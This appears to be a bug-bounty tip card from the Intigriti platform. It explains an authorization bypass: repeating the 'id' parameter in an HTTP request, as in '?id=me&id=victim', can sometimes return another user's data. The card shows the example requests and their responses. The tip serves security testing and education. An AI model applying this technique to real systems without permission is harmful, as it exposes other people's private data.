 BUG BOUNTY TIP
Authorization bypass
Add multiple ID’s to HTTP requests.
This sometimes bypasses authorization
checks for the 2nd ID!
?id=me
200 OK
my data
?id=victim
401 UNAUTHORIZED
no data
?id=me&id=victim
200 OK
my & victim data
@pxmme1337
www.intigriti.com